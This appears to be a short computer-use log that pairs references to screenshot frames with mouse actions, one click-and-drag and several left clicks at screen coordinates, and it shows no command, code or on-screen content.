
left_click_drag(1231, 784, 1174, 315)

left_click(555, 334)

left_click(501, 503)

left_click(820, 453)

left_click(907, 459)
left_click(1019, 455)
